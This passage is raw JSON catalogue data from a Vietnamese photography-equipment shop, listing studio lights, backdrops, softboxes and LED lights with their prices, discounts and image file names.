GODOX MASTER KIT M180A","gia":8400000,"giakm":4500000,"phantram":46.428571428571,"image":"shop_1532267620_bo-kit-den-chup-hinh-godox-flash-studio-m180-a-minhduc.com.vn.jpg.jpg"},{"id":1784,"dmid":217,"link":"\/phong-nen-giay-my-mau-den-ma-so-44-217-1784.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  \u0110en M\u00e3 S\u1ed1 44","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533616168_phong-nen-giay-my-mau-den-ma-so-44-minhduc.com (1).jpg.jpg"},{"id":1790,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-4-truc-phong-nen-giay-my-superior-219-1790.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 4 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior) ","gia":9000000,"giakm":6640000,"phantram":26.222222222222,"image":"shop_1533887982_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":1791,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-5-truc-phong-nen-giay-my-superior-219-1791.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 5 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior) ","gia":10950000,"giakm":8300000,"phantram":24.200913242009,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":1792,"dmid":219,"link":"\/bo-kit-khung-xich-2-phong-phong-nen-giay-my-superior-219-1792.html","label":"B\u1ed9 kit khung x\u00edch 2 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":4600000,"giakm":3120000,"phantram":32.173913043478,"image":"shop_1534646614_anh-studio-minhduc-setup (97).JPG.jpg"},{"id":1793,"dmid":219,"link":"\/bo-kit-khung-xich-3-phong-phong-nen-giay-my-superior-219-1793.html","label":"B\u1ed9 kit khung x\u00edch 3 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":6800000,"giakm":4480000,"phantram":34.117647058824,"image":"shop_1534646726_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1794,"dmid":219,"link":"\/bo-kit-khung-xich-4-phong-phong-nen-giay-my-superior-219-1794.html","label":"B\u1ed9 kit khung x\u00edch 4 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":8600000,"giakm":5840000,"phantram":32.093023255814,"image":"shop_1534646800_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1795,"dmid":219,"link":"\/bo-kit-khung-xich-5-phong-phong-nen-giay-my-superior-219-1795.html","label":"B\u1ed9 kit khung x\u00edch 5 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":10350000,"giakm":7150000,"phantram":30.917874396135,"image":"shop_1534646882_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1796,"dmid":219,"link":"\/bo-kit-khung-xich-6-phong-phong-nen-giay-my-superior-219-1796.html","label":"B\u1ed9 kit khung x\u00edch 6 ph\u00f4ng (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":12160000,"giakm":8460000,"phantram":30.427631578947,"image":"shop_1534646949_anh-studio-minhduc-setup-KHUNG-TREO-PHONG.JPG.jpg"},{"id":1799,"dmid":278,"link":"\/phong-art-hand-paind-md0362-278-1799.html","label":"Ph\u00f4ng art hand paind MD0362","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534932176_phong-loang-md150.jpg.jpg"},{"id":1800,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1800.html","label":"Ph\u00f4ng loang art hand paind ","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934238_phong-loang-minhduc.com (1).jpg.jpg"},{"id":1801,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1801.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934466_phong-loang-minhduc.com (2).jpg.jpg"},{"id":1802,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1802.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534934755_phong-loang-minhduc.com (3).jpg.jpg"},{"id":1803,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1803.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1534939570_phong-loang-minhduc.com (4).jpg.jpg"},{"id":1811,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1811.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535162860_minhduc.com.vn_minh_duc.jpg.jpg"},{"id":1809,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1809.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535093073_2_minhduc.com.vn.jpg.jpg"},{"id":1812,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1812.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535351380_2708_phong_loang_minhduc.com.vn.jpg.jpg"},{"id":1813,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1813.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535353439_em_be_nghe_thuat_minhduc.com.vn.jpg.jpg"},{"id":1814,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1814.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535356707_3x3m_27-08_phongloang.jpg.jpg"},{"id":1815,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1815.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1535359750_minhduc.com.vn_fabric.jpg.jpg"},{"id":1817,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1817.html","label":"Ph\u00f4ng loang art hand paind","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1536028689_qphoongloang_\u0111\u1eb3ng_c\u1ea5p_minhduc.com.vn.jpg.jpg"},{"id":1818,"dmid":278,"link":"\/phong-loang-art-hand-paind-278-1818.html","label":"Ph\u00f4ng loang art hand paind","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1536036251_phong-loang-minhduc.com (6).jpg.jpg"},{"id":1819,"dmid":267,"link":"\/combo-den-ring-light-ring-led-rl-18-267-1819.html","label":"COMBO \u0110\u00c8N RING LIGHT (RING LED) RL-18","gia":1830000,"giakm":1680000,"phantram":8.1967213114754,"image":"shop_1541752052_den-led-ring-md-18-minhduc.dom.vn.jpg.jpg"},{"id":1821,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1821.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541834766_md_10292_minhduc.com.vn-3565.jpg.jpg"},{"id":1822,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1822.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835236_md_10295_minhduc.com.vn-6466.jpg.jpg"},{"id":1823,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-kho-36m-278-1823.html","label":" Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p kh\u1ed5 3*6m","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835305_md_10883_minhduc.com.vn-7805.jpg.jpg"},{"id":1824,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1824.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835373_md1_10278_minhduc.com.vn-1058.jpg.jpg"},{"id":1825,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loa\u0323i-278-1825.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c loa\u0323i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835426_phong3d3d2md110965minhduc-675.jpg.jpg"},{"id":1826,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai_md110-55-69-278-1826.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i_MD110 55+69","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541835479_phong-nen-chup-hinh-3d-12-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2-5605.jpg.jpg"},{"id":1828,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-noel-2018_md10285-278-1828.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D NOEL 2018_MD10285","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541854194_PHONG-NE10282.jpg.jpg"},{"id":1832,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-bien_md11055-278-1832.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH BI\u1ec2N_MD11055","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857281_phong-nen-chup-hinh-3d-11055-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn1.jpg.jpg"},{"id":1833,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-bien_md11069-278-1833.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH BI\u1ec2N_MD11069","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857348_phong-nen-chup-hinh-3d-117-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1834,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-go_md11023-278-1834.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH G\u1ed6_MD11023","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857440_phong-nen-chup-hinh-3d-13-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1840,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-canh-go_md10931-278-1840.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D C\u1ea2NH G\u1ed6_MD10931","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541857608_phong-nen-chup-hinh-3d-114-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":2035,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3-md11026-cao-ca\u0301p-phong-loang-minhduccomvn-278-2035.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3-MD11026 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562991279_phong-nen-chup-hinh-3d-MD11026-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2036,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-md11028-cao-ca\u0301p-phong-loang-minhduccomvn-278-2036.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-MD11028 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562991359_phong-nen-chup-hinh-3d-MD11028-cao-cap-phong-loang-minhduc.com.vn2.jpg.jpg"},{"id":2039,"dmid":278,"link":"\/phong-chup-hinh-3d_md10290-278-2039.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10290","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563002768_phong-nen-chup-hinh-3D-10290-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":3713,"dmid":192,"link":"\/bo-tao-hinh-shitak-yg-80-192-3713.html","label":"B\u1ed9 t\u1ea1o h\u00ecnh Shitak YG-80","gia":2550000,"giakm":1599000,"phantram":37.294117647059,"image":"bo-tao-hieu-ung-zsyb-yg80-jg90 (12).jpg"},{"id":2040,"dmid":278,"link":"\/phong-chup-hinh-3d_md10291-278-2040.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10291","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563002974_phong-nen-chup-hinh-3D-10291-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2034,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-19803cao-ca\u0301p-phong-loang-minhduccomvn-278-2034.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-19803cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990930_phong-nen-chup-hinh-3d-19803-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2031,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-12-cao-ca\u0301p-phong-loang-minhduccomvn-278-2031.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-12 cao c\u00e2\u0301p ph\u00f4ng loang minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990539_phong-nen-chup-hinh-3d-12-cao-cap-phong-loang-minhduc.com.vn.jpg.jpg"},{"id":2029,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-cao-ca\u0301p-md11039-minhduccomvn-278-2029.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D cao c\u00e2\u0301p MD11039 minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990328_phong-nen-chup-hinh-3D cao-c\u00e2\u0301p-MD11039-minhduc.com.vn.jpg.jpg"},{"id":1842,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10299-278-1842.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10299","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858129_10299.jpg.jpg"},{"id":2042,"dmid":278,"link":"\/phong-chup-hinh-3d_md10297-278-2042.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10297","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003148_phong-nen-chup-hinh-3D-10297-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":1843,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10944-278-1843.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10944","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858304_10944\u526f\u672c.jpg.jpg"},{"id":1844,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10949-278-1844.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10949","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858342_10949\u7ad6\u7248\u80cc\u666f\u67b6\u5b50\u526f\u672c.jpg.jpg"},{"id":2041,"dmid":278,"link":"\/phong-chup-hinh-3d_md10293-278-2041.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10293","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003057_phong-nen-chup-hinh-3D-10293-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":1845,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-trai-tim_md10948-278-1845.html","label":"PH\u00d4NG N\u1ec0N CH\u1ee4P H\u00ccNH 3D TR\u00c1I TIM_MD10948","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858436_phong-nen-chup-hinh-3d-10948-cao-cap-phong-loang-art-hand-paind-background-minhduc.com.vn2.jpg.jpg"},{"id":1846,"dmid":278,"link":"\/phong-3d-cao-cap_md10965-278-1846.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10965","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858584_10965 \u80cc\u666f\u67b6\u5b50 \u672c.jpg.jpg"},{"id":1847,"dmid":278,"link":"\/phong-3d-cao-cap_md10963-278-1847.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10963","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858690_10963 \u80cc\u666f\u67b6\u5b50 \u526f\u672c.jpg.jpg"},{"id":1848,"dmid":278,"link":"\/phong-3d-cao-cap_md10292-278-1848.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_MD10292","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541858759_10292.jpg.jpg"},{"id":1849,"dmid":278,"link":"\/phong-3d-cao-cap_10894-278-1849.html","label":"Ph\u00f4ng 3D cao c\u1ea5p_10894","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541859222_10894\u526f\u672c.jpg.jpg"},{"id":2033,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-3d-118-cao-ca\u0301p-minhduccomvn-278-2033.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh 3D-118 cao c\u00e2\u0301p minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990818_phong-nen-chup-hinh-3d-118-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2030,"dmid":278,"link":"\/phong-ne\u0300n-chu\u0323p-hi\u0300nh-cao-ca\u0301p-minhduccomvn-278-2030.html","label":"Ph\u00f4ng n\u00ea\u0300n chu\u0323p hi\u0300nh cao c\u00e2\u0301p minhduc.com.vn","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1562990436_phong-nen-chup-hinh-3D cao-c\u00e2\u0301p-minhduc.com.vn.jpg.jpg"},{"id":1850,"dmid":266,"link":"\/den-ngoai-canh-godox-ad400-pro-266-1850.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Godox AD400 PRO","gia":14000000,"giakm":11400000,"phantram":18.571428571429,"image":"shop_1542024696_DEN-NGOAI-CANH-NGOAI-TROI-AD400pro-minhduc.com.vn 01.jpg.jpg"},{"id":1851,"dmid":211,"link":"\/bong-khuech-tan-jinbei-50cm-211-1851.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 50cm","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"shop_1592532579_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1852,"dmid":211,"link":"\/bong-khuech-tan-jinbei-30cm-211-1852.html","label":"B\u00f3ng khu\u1ebfch t\u00e1n Jinbei 30cm","gia":1200000,"giakm":990000,"phantram":17.5,"image":"shop_1592532571_shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg.jpg"},{"id":1853,"dmid":250,"link":"\/den-jinbei-dm6-250-1853.html","label":"\u0110\u00e8n Jinbei DM6","gia":4500000,"giakm":4300000,"phantram":4.4444444444444,"image":"shop_1542453806_studio-flash-lamp-jinbei-dm6-600ws-minhduc.com (1).jpg.jpg"},{"id":1854,"dmid":250,"link":"\/den-jinbei-spark-iii-400-250-1854.html","label":"\u0110\u00e8n Jinbei Spark III 400","gia":3200000,"giakm":3000000,"phantram":6.25,"image":"shop_1542454428_jinbei-spark-iii-400-studio-flash-minhduc.com.vn (3).jpg.jpg"},{"id":1855,"dmid":250,"link":"\/den-jinbei-dpe-400-ii--hang-chinh-hang-250-1855.html","label":"\u0110\u00e8n Jinbei DPE 400 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":3600000,"giakm":3400000,"phantram":5.5555555555556,"image":"shop_1542454976_den-jinbei_dpe_ii400_minhduc.com (1).jpg.jpg"},{"id":1856,"dmid":250,"link":"\/den-jinbei-dpe-600-ii--hang-chinh-hang-250-1856.html","label":"\u0110\u00e8n Jinbei DPE 600 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":4500000,"giakm":3500000,"phantram":22.222222222222,"image":"shop_1542455196_den-jinbei_dpe_ii600_minhduc.com (3).jpg.jpg"},{"id":1857,"dmid":250,"link":"\/den-jinbei-dpe-800-ii--hang-chinh-hang-250-1857.html","label":"\u0110\u00e8n Jinbei DPE 800 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":5000000,"giakm":4200000,"phantram":16,"image":"shop_1542455407_den-jinbei_dpe_ii800_minhduc.com (4).jpg.jpg"},{"id":1858,"dmid":250,"link":"\/den-jinbei-dpe-1000-ii--hang-chinh-hang-250-1858.html","label":"\u0110\u00e8n Jinbei DPE 1000 II - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":5800000,"giakm":4900000,"phantram":15.51724137931,"image":"shop_1542455749_den-jinbei_dpe_ii1000_minhduc.com (4).jpg.jpg"},{"id":1859,"dmid":215,"link":"\/choa-den-jinbei-goc-65-do-phi-255cm-215-1859.html","label":"Ch\u00f3a \u0110\u00e8n Jinbei g\u00f3c 65 \u0111\u1ed9 Phi 25,5cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1542527290_JINBEI-65-Reflector-choa-minhduc.com.vn.jpg.jpg"},{"id":1860,"dmid":215,"link":"\/choa-den-jinbei-goc-55-do-215-1860.html","label":"Ch\u00f3a \u0110\u00e8n Jinbei g\u00f3c 55 \u0111\u1ed9 ","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"shop_1542527754_JINBEI-55-Reflector-choa-minhduc.com.vn.jpg.jpg"},{"id":1864,"dmid":211,"link":"\/vai-filter-tan-sang-softbox-211-1864.html","label":"V\u1ea2I FILTER T\u1ea2N S\u00c1NG SOFTBOX","gia":150000,"giakm":70000,"phantram":53.333333333333,"image":"shop_1543408048_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn23.jpg.jpg"},{"id":1865,"dmid":211,"link":"\/vai-filter-tan-sang-softbox-cho-den-may-quay-fc-15-211-1865.html","label":"V\u1ea2I FILTER T\u1ea2N S\u00c1NG SOFTBOX CHO \u0110\u00c8N M\u00c1Y QUAY FC-15","gia":80000,"giakm":0,"phantram":0,"image":"shop_1543407486_Diffuser_filter_loc_sang_tan_sang_cho_den_quay_phim_chup_anh_ban_theo_met__kho-lon-minhduc.com.vn.jpg.jpg"},{"id":1866,"dmid":211,"link":"\/vai-phan-sang-softbox-kho-150cm-211-1866.html","label":"v\u1ea3i ph\u1ea3n s\u00e1ng softbox kh\u1ed5 150cm ","gia":380000,"giakm":0,"phantram":0,"image":"shop_1543406897_vai-softbox-phan-s\u00e1ng-studio-box-diy-softboxes-reflector.jpg.jpg"},{"id":1868,"dmid":218,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-150cm-218-1868.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 150cm ","gia":420000,"giakm":0,"phantram":0,"image":"shop_1543411233_vai-loc-sang-diffuser-du-softbox-minhduc.com.vn.jpg.jpg"},{"id":1867,"dmid":211,"link":"\/vai-phan-sang-softbox-kho-150cm-211-1867.html","label":"v\u1ea3i ph\u1ea3n s\u00e1ng softbox kh\u1ed5 150cm ","gia":400000,"giakm":0,"phantram":0,"image":"shop_1543407994_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn233.jpg.jpg"},{"id":1869,"dmid":211,"link":"\/gird-softbox-60x90cm-211-1869.html","label":"Gird softbox 60x90cm ","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1543411610_Gird-softbox-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1870,"dmid":211,"link":"\/gird-softbox-bat-giac-95cm-211-1870.html","label":"Gird softbox b\u00e1t gi\u00e1c 95cm ","gia":320000,"giakm":270000,"phantram":15.625,"image":"shop_1543411953_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1871,"dmid":211,"link":"\/gird-softbox-bat-giac-120cm-211-1871.html","label":"Gird softbox b\u00e1t gi\u00e1c 120cm ","gia":650000,"giakm":310000,"phantram":52.307692307692,"image":"shop_1543412012_Gird-softbox-95cm-luoi-to-ong-studio-minhduc.com.vn.jpg.jpg"},{"id":1872,"dmid":212,"link":"\/background-diffuser-screen-nicefoto-kt427-212-1872.html","label":"Background Diffuser Screen NiceFoto KT427","gia":5500000,"giakm":3400000,"phantram":38.181818181818,"image":"shop_1544255390_Background-Diffuser-Screen-MD427-LOC-SANG-minhduc.com.vn.jpg.jpg"},{"id":3702,"dmid":334,"link":"\/den-led-godox-ml100bi-bi-color-portable-led-light-334-3702.html","label":"\u0110\u00e8n Led Godox ML100Bi Bi-Color Portable LED Light","gia":6990000,"giakm":4300000,"phantram":38.483547925608,"image":"den-led-godox-ml100bi-bi-color-portable-led-light (14).jpg"},{"id":1873,"dmid":267,"link":"\/den-nicefoto-led-video-sl2000a-ii-267-1873.html","label":"\u0110\u00e8n NiceFoto LED video SL2000A II","gia":8900000,"giakm":7900000,"phantram":11.23595505618,"image":"shop_1543658125_den-nicefoto-led-video-sl2000a-minhduc.com.vn.jpg.jpg"},{"id":1874,"dmid":243,"link":"\/den-nicefoto-led-ha2300b-video-light-5500k-243-1874.html","label":"\u0110\u00e8n Nicefoto Led HA2300B Video Light 5500k","gia":13900000,"giakm":0,"phantram":0,"image":"shop_1543802374_\u0110\u00e8n Nicefoto Led HA2300B Video Light 5500k.jpg.jpg"},{"id":1875,"dmid":243,"link":"\/den-nicefoto-led-ha3300b-video-light-5500k-243-1875.html","label":"\u0110\u00e8n Nicefoto Led HA3300B Video Light 5500k","gia":16900000,"giakm":0,"phantram":0,"image":"shop_1543822063_\u0110\u00e8n-Nicefoto-Led-HA3300B-Video-Light-5500k-9-minhduc.com.vn.jpg.jpg"},{"id":1876,"dmid":243,"link":"\/nicefoto-led-video-light-hb-1000b-dung-pin-243-1876.html","label":"NiceFoto LED video light HB-1000B d\u00f9ng pin","gia":5480000,"giakm":0,"phantram":0,"image":"shop_1543822823_NiceFoto-LED-video-light-hb1000b-3-minhduc.com.vn.jpg.jpg"},{"id":1877,"dmid":243,"link":"\/den-nicefoto-led-video-2160b-243-1877.html","label":"\u0110\u00e8n NiceFoto LED video 2160B","gia":7450000,"giakm":0,"phantram":0,"image":"shop_1544171457_den-nicefoto-led-video-2160b-DEN-QUAY-PHIM-CHUYEN-NGIEP-MINHDUC.COM (4).jpg.jpg"},{"id":1878,"dmid":243,"link":"\/den-do-spotlight-nicefoto-800w-co-dimmer-243-1878.html","label":"\u0110\u00e8n \u0111\u1ecf spotlight NiceFoto 800w c\u00f3 Dimmer ","gia":1200000,"giakm":1140000,"phantram":5,"image":"shop_1543909250_\u0111\u00e8n-Spotlight-NiceFoto-mandarine-dimmer-800W-minhduc.com.vn.jpg.jpg"},{"id":1879,"dmid":213,"link":"\/chan-den-boom-nicefoto-bm10-213-1879.html","label":"Ch\u00e2n \u0111\u00e8n boom NiceFoto BM10","gia":1950000,"giakm":0,"phantram":0,"image":"shop_1543912887_Ch\u00e2n-\u0111\u00e8n-boom-NiceFoto-LS10-4-minhduc.com.vm (2).jpg.jpg"},{"id":1880,"dmid":259,"link":"\/tui-den-led-ring-259-1880.html","label":"T\u00fai \u0110\u00e8n Led Ring","gia":150000,"giakm":0,"phantram":0,"image":"shop_1544238655_tui-den-led-ring-minhduc.com.vn.jpg.jpg"},{"id":1881,"dmid":212,"link":"\/hat-sang-cong-ho-tro-chup-chan-dung-chuyen-nghiep-212-1881.html","label":"H\u1eaeT S\u00c1NG CONG H\u1ed6 TR\u1ee2 CH\u1ee4P CH\u00c2N DUNG CHUY\u00caN NGHI\u1ec6P","gia":1200000,"giakm":690000,"phantram":42.5,"image":"shop_1544254848_Hat-sang-cong-chup-chan-dung-beauty-minhduc.com.vn5.jpg.jpg"},{"id":1883,"dmid":212,"link":"\/background-diffuser-screen-nicefoto-kt428-212-1883.html","label":"Background Diffuser Screen NiceFoto KT428","gia":6000000,"giakm":4700000,"phantram":21.666666666667,"image":"shop_1544259957_Background-Diffuser-Screen-MD427-LOC-SANG-minhduc.com.vn.jpg.jpg"},{"id":1882,"dmid":355,"link":"\/den-led-ring-rl18-355-1882.html","label":"\u0110\u00c8N LED RING 